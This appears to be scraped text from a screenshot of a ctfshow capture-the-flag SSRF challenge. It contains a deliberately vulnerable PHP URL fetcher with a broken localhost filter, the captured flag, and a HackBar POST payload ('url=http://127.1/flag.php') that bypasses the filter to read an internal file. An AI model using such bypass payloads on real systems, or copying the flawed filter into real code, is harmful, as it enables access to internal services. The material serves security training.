 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{eee0738e-ad08-4295-b90e-7e50b86920ae}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights Hac
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCOD
URL
http://c6a34284-2dd4-4513-8bb0-a30d5c54b3b8.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://127.1/flag.php